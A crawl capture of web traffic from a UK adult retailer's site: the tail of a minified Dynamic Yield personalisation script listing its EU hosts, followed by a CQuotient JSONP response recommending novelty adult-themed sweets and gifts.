hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1769425373136&_device=mac&userId=&cookieId=bf7yXsiMSuCd7cpapXbXBFSwbi&emailId=&anchors=id%3A%3A2002146NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m-standard&slotConfigId=2023%2F08%2F22%20-%202023-08-18%2010%3A56%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bf7yXsiMSuCd7cpapXbXBFSwbi%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%222002146NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m-standard%22%2C%22slotConfigId%22%3A%222023%2F08%2F22%20-%202023-08-18%2010%3A56%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 688
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[{"id":"1009083NO_SIZE","product_name":"Dunkin' Dickies Shortbread Biscuits","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw814001b1/images/1009083/dunkin_dickiesshortbreadbiscuits-no-colour-nosize--1009083-detail-.jpg","product_url":"https://www.annsummers.com/gifts-games/chocolate-sweets/dunkin-dickies-shortbread-biscuits/1009083NO_SIZE.html"},{"id":"2002137NO_SIZE","product_name":"Cola Cocks","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw429d4015/images/2002137/2002137_Z_3.jpg","product_url":"https://www.annsummers.com/gifts-games/chocolate-sweets/cola-cocks/2002137NO_SIZE.html"},{"id":"2002147NO_SIZE","product_name":"Popping Candy Chocolate Willies","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa4933c1a/images/2002147/2002147_Z.jpg","product_url":"https://www.annsummers.com/gifts-games/gifts-games-highlights-womens/popping-candy-chocolate-willies/2002147NO_SIZE.html"},{"id":"2002149NO_SIZE","product_name":"Caramel Chocolate Willies","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwce8e5f67/images/2002149/2002149_Z_2.jpg","product_url":"https://www.annsummers.com/gifts-games/chocolate-sweets/caramel-chocolate-willies/2002149NO_SIZE.html"},{"id":"56843","product_name":"Marshmallow Willies","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcbaac2ce/images/08CFNHAS1087037/08CFNHAS1087037_Z_2.jpg","product_url":"https://www.annsummers.com/gifts-games/chocolate-sweets/marshmallow-willies/56843.html"},{"id":"2001310NO_SIZE","product_name":"After Dinner Willies","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw558fcb44/images/2001310/2001310_Z_2.jpg","product_url":"https://www.annsummers.com/gifts-games/gifts-games-all/after-dinner-willies/2001310NO_SIZE.html"},{"id":"2002136NO_SIZE","product_name":"Jelly Willies","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcf270675/images/2002136/2002136_Z_4.jpg","product_url":"https://www.annsummers.com/gifts-games/chocolate-sweets/jelly-willies/2002136NO_SIZE.html"},{"id":"2002138NO_SIZE","product_name":"Jelly Men","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6d99df61/images/2002138/2002138_Z_4.jpg","product_url":"https://www.annsummers.com/gifts-games/chocolate-sweets/jelly-men/2002138NO_SIZE.html"},{"id":"2002306NO_SIZE","product_name":"Chocolate Bums","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8d8bca6c/images/2002306/2002306_Z_1.jpg","product_url":"https://www.annsummers.com/gifts-games/gifts-games-novelty/chocolate-bums/2002306NO_SIZE.html"},{"id":"2002140NO_SIZE","product_name":"Penis Pasta","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4d70eaf1/images/2002140/2002140_Z_4.jpg","product_url":"https://www.annsummers.com/gifts-games/gifts-games-novelty/penis-pasta/2002140NO_SIZE.html"}],"recoUUID":"d156012e-8a71-4887-ac84-e7eb039e983f"}});